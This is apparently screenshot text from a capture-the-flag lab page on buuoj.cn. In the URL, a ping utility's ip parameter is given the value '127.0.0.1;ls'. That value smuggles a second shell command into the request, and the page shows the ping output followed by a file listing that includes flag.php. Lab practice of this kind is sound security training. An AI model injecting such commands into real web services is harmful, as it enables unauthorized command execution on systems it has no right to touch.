 不安全 d7c2cf8a-361f-4dc2-a7b1-b2b2795d3818.node5.buuoj.cn:81/?ip=127.0.0.1;ls
哔哩哔哩 ( ゜- ゜)つ... CTF Yandex 首页 - 万物通行Fur... 天邪鬼工作室 - Atel... 象山FURRY工作室
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.575 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.050 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.052 ms
64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.048 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 0.048/0.181/0.575 ms
flag.php
index.php